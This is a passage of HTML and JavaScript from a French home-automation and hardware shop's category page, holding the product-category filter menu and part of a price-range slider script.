                }

                return siblings
            }
        }
    }
</script>

<ol class="items">
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/equipements-motorises.html">
                        Equipements motorisés                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/equipements-motorises/motorisation-portails.html">
                        Motorisation Portails                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/equipements-motorises/motorisation-volets.html">
                        Motorisation Volets                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/equipements-motorises/motorisation-rideaux.html">
                        Motorisation Rideaux                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/equipements-motorises/motorisation-industriel.html">
                        Motorisation Industrielle                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage.html">
                        Motorisation Portes de garage                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/maison-connectee.html">
                        Maison connectée                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/maison-connectee/chauffage-connecte.html">
                        Chauffage connecté                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/maison-connectee/eclairage-connecte.html">
                        Eclairage connecté                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/maison-connectee/surveillance-connectee.html">
                        Surveillance connectée                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/maison-connectee/volets-connectes.html">
                        Volets connectés                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/maison-connectee/maison-connectee-serrure-connectee-html.html">
                        Serrure connectée                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/telecommande-commande.html">
                        Telecommandes                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/telecommande-commande/telecommandes-volet-roulant.html">
                        Télécommandes - Volet roulant                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/telecommande-commande/telecommandes-portail-electrique.html">
                        Télécommandes - Portail électrique                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/telecommande-commande/telecommandes-porte-de-garage.html">
                        Télécommandes - Porte de garage                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/telecommande-commande/telecommandes-alarme.html">
                        Télécommandes - Alarme                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/securite.html">
                        Sécurité                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/securite/alarmes.html">
                        Alarmes                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/securite/serruerie.html">
                        Serrurerie                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/interphones-visiophones.html">
                        Interphones &amp; Visiophones                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/interphones-visiophones/interphones.html">
                        Interphones                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/interphones-visiophones/visiophones-visiophones-connectes.html">
                        Visiophones &amp; Visiophones connectés                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/interphones-visiophones/accessoires.html">
                        Accessoires                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/chauffage-electrique-clim.html">
                        Chauffage électrique &amp; Climatiseurs                     </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/chauffage-electrique-clim/climatiseurs.html">
                        Climatiseurs                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/chauffage-electrique-clim/radiateurs-a-chaleur-directe.html">
                        Radiateurs à chaleur directe                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/aspiration-centralisee.html">
                        Aspiration centralisée                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/aspiration-centralisee/kit-aspiration.html">
                        Kit Aspiration                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/aspiration-centralisee/accessoires.html">
                        Accessoires                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/aspiration-centralisee/aspiration-centralisee.html">
                        Pièces détachées                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/manutention-levage.html">
                        Manutention &amp; Levage                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/manutention-levage/diables.html">
                        Diables                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/fixations.html">
                        Fixations                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes.html">
                        Menuisiers, Charpentiers &amp; Storistes                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/fixations/plombiers-electriciens.html">
                        Plombiers &amp; Électriciens                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/fixations/macons.html">
                        Maçons                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/fixations/fixations-legeres.html">
                        Fixations légères                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html">
                        Quincailleries et accessoires électriques                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html">
                        Quincaillerie                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html">
                        Gâches et ventouses électriques                    </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html">
                        Etanchéité et acoustique TRAMICO                    </a>
                </li>
                                    </li>
    
                                                       <li  x-data="initFilters()" x-init="displayIcon($el)"  class="item parent-item mb-1 mt-3 font-worksans text-navigation-black hover:text-primary-blue list-none flex flex-row justify-between items-center">
                    <a class="category-filter-label-parent text-lg md:text-sm font-medium md:font-regular"
                       href="https://www.domo-confort.com/controle-de-fluide-fsa.html">
                        Contrôle de fluide / FSA                    </a>
                    <span @click="toggleChildren($event.target)" x-show="showIcon" class="category-filter-parent hover:cursor-pointer">
                        <svg x-show="!isOpen" class="plus-sign pointer-events-none" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M5.70311 13.9228H8.29914V8.29811H13.9236V5.70208H8.29914V0.0773315H5.70311V5.70208H0.078125V8.29811H5.70311V13.9228Z" fill="#3C73CB"/>
                        </svg>
                        <svg x-show="isOpen" class="minus-sign pointer-events-none" width="14" height="14" viewBox="0 0 9 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M9 0V2H0V0H9Z" fill="#3C73CB"/>
                        </svg>
                    </span>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html">
                        Contrôle de flux hydraulique et pneumatique                     </a>
                </li>
                                    </li>
    
                                                       <li class="item child-item hidden my-3 font-worksans text-navigation-black hover:text-primary-blue list-none ml-4">
                    <a class="category-filter-label-child text-base md:text-sm font-regular"
                       href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html">
                        Système d&#039;arrosage et irrigation connecté                    </a>
                </li>
                                    </li>
    </ol>

                        </div>
                    </div>
                                                                                                        <div class="filter-option py-4 border-t border-menu-grey" x-data="{ open: true }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b border-menu-grey pb-4 lg:border-b-0': open }"
                            @click="open = !open">
                            <span class="title text-base font-semibold">
                                Prix                                </span>
                            <span class="py-1 px-1">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M6.86603 9.5C6.48113 10.1667 5.51888 10.1667 5.13398 9.5L0.80385 2C0.41895 1.33333 0.900075 0.499998 1.66988 0.499998L10.3301 0.499999C11.0999 0.499999 11.5811 1.33333 11.1962 2L6.86603 9.5Z"
                                          fill="#202026"
                                          stroke="#4A5568"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content py-3 hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                            
<script>
    function rangeSlider_69708f1908860(options) {
        "use strict";

        return {
            options: {"minValue":18,"maxValue":846,"currentValue":{"from":18,"to":846},"fieldFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"intervals":[{"value":18,"count":1},{"value":34,"count":1},{"value":38,"count":1},{"value":57,"count":3},{"value":59,"count":1},{"value":66,"count":1},{"value":75,"count":1},{"value":79,"count":1},{"value":82,"count":1},{"value":85,"count":1},{"value":90,"count":2},{"value":95,"count":1},{"value":99,"count":1},{"value":100,"count":1},{"value":119,"count":1},{"value":132,"count":1},{"value":175,"count":1},{"value":234,"count":1},{"value":240,"count":1},{"value":299,"count":1},{"value":301,"count":2},{"value":310,"count":1},{"value":368,"count":1},{"value":369,"count":1},{"value":374,"count":1},{"value":390,"count":1},{"value":461,"count":1},{"value":465,"count":1},{"value":503,"count":4},{"value":532,"count":1},{"value":585,"count":1},{"value":671,"count":4},{"value":845,"count":2}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/www.domo-confort.com\/chauffage-electrique-clim.html?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 produit","displayCount":"<%- count %> produits","displayEmpty":"Aucun produit trouv\u00e9 pour cet intervalle."},"rate":1},
            priceSlider: true,
            lastThumbUpdatedMax: true,
            sliderZindex: 20,
            messageTemplates: {
                "displayOne": '<span class="msg">1 article</span>',
                "displayCount": '<span class="msg"><%- count %> articles</span>',
                "displayEmpty": '<span class="msg-error">No items in the current range.</span>'
            },
            initialize: function () {
                this.options = Object.assign({}, this.options, options);
                this.url = this.options.urlTemplate;

                if (this.options.sliderZindex !== undefined) {
                    this.sliderZindex = this.options.sliderZindex;
                }

                this.showAdaptiveSlider =  false;
                if (this.options.showAdaptiveSlider !== undefined) {
                    this.showAdaptiveSlider = this.options.showAdaptiveSlider;
                }

                if (this.options.maxLabelOffset === undefined) {
                    this.options.maxLabelOffset = 0.01;
                }

                if (this.options.rate === undefined) {
                    this.options.rate = 1.0000;
                }

                if (this.showAdaptiveSlider) {
                    this._initAdaptiveSliderValues();
                } else {
                    this._initSliderValues();
                }

                this.mintrigger();
                this.maxtrigger();
            },
            _initSliderValues: function () {
                this.rate = parseFloat(this.options.rate);
                this.minprice = Math.floor(this.options.currentValue.from * this.rate);
                this.maxprice = Math.round(this.options.currentValue.to * this.rate);
                this.intervals    = this.options.intervals.map(
                    function(item) { item.value = Math.round(item.value * this.rate); return item}.bind(this)
                );
                this.min = Math.floor(this.options.minValue * this.rate);
                this.max = Math.round(this.options.maxValue * this.rate);
            },

            _initAdaptiveSliderValues: function () {
                this.intervals = this.options.adaptiveIntervals;
                this.options.adaptiveIntervals[0].value = Math.floor(this.options.adaptiveIntervals[0].value);
                this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to));
                this.rate = parseFloat(this.options.rate);
                this.intervals = this.intervals.map(
                    function(item) { item.originalValue = Math.ceil(item.originalValue * this.rate); return item}.bind(this)
                );
                this.min = this.intervals[0].value;
                this.max = this.intervals[this.intervals.length - 1].value;
            },
            mintrigger: function () {
                this.lastThumbUpdatedMax = false;
                this.validation();
                this.minprice = this._getClosestAdaptiveValue(Math.min(this.minprice, this.maxprice));
                this.minthumb = ((this.minprice - this.min) / (this.max - this.min)) * 100;
                this._onChangeAfter();
            },
            maxtrigger: function () {
                this.lastThumbUpdatedMax = true;
                this.validation();
                this.maxprice = this._getClosestAdaptiveValue(Math.max(this.maxprice, this.minprice));
                this.maxthumb = ((this.maxprice - this.min) / (this.max - this.min)) * 100;
                this._onChangeAfter();
            },
            _onChangeAfter: function () {
                this._updateSliderZindexes();
                this._applyRange();
                this._refreshDisplay();
            },
            validation: function () {
                if (/^\d*$/.test(this.minprice)) {
                    if (this.minprice > this.max) {
                        this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                    }
                    if (this.minprice < this.min) {
                        this.minprice = this.min;
                    }
                } else {
                    this.minprice = this._getAdaptiveValue(Number(this.options.currentValue.from));
                }
                if (/^\d*$/.test(this.maxprice)) {
                    if (this.maxprice > this.max) {
                        this.maxprice = this.max;
                    }
                    if (this.maxprice < this.min) {
                        this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to));
                    }
                } else {
                    this.maxprice = this._getAdaptiveValue(Number(this.options.currentValue.to))
                }
            },
            getItemCount: function () {
                var from = this.minprice, to = this.maxprice, intervals = this.intervals;
                return intervals.map(function (item) {
                    return item.value >= from && item.value < to ? item.count : 0;
                })
                    .reduce(function (a, b) {
                        return a + b;
                    });
            },
            _refreshDisplay: function () {
                this.count = this.getItemCount();
                let minprice = this._getOriginalValue(this.minprice);
                if (minprice >= this._getOriginalValue(this.max) ) {
                    minprice = this._getOriginalValue(this.max) - this.options.maxLabelOffset;
                }
                this.fromLabel = this._formatLabel(minprice);

                let maxprice = this._getOriginalValue(this.maxprice) - this.options.maxLabelOffset;
                if (maxprice < this._getOriginalValue(this.min)) {
                    maxprice = this._getOriginalValue(this.maxprice);
                }
                this.toLabel = this._formatLabel(maxprice);

                var messageTemplate = this.messageTemplates[this.count > 0 ? (this.count > 1 ? 'displayCount' : 'displayOne') : 'displayEmpty'];
                this.message = this._unescape(messageTemplate.replace('<%- count %>', this.count));
            },
            _formatLabel: function (value) {
                var formattedValue = value;

                if (this.priceSlider && this.options.fieldFormat) {
                    formattedValue = this._formatPrice(value);
                } else if (this.options.fieldFormat) {
                     formattedValue = this.options.fieldFormat.pattern.replace(
                         '%s',
                         Number.parseFloat(formattedValue).toFixed(this.options.fieldFormat.precision)
                     );
                }

                return formattedValue;
            },
            _formatPrice: function (value) {
                var formatter = new Intl.NumberFormat(
                    document.documentElement.lang,
                    {
                        style: 'currency',
                        currency: 'EUR',
                    }
                );

                return formatter.format(value);
            },
            _applyRange: function () {
                var range = {
                    from : this._getOriginalValue(this.minprice) * (1 / this.rate),
                    to   : this._getOriginalValue(this.maxprice) * (1 / this.rate),
                };

                this.url = this._unescape(this.options.urlTemplate.replace('<%- from %>', range.from).replace('<%- to %>', range.to));
            },
            _updateSliderZindexes: function () {
                this.minZindex = this.sliderZindex;
                this.maxZindex = this.sliderZindex;
                if (this.minprice == this.maxprice) {
                    if (this.minprice === this.min || (this.minprice !== this.min && this.lastThumbUpdatedMax)) {
                        this.maxZindex = this.sliderZindex + 1;
                    }

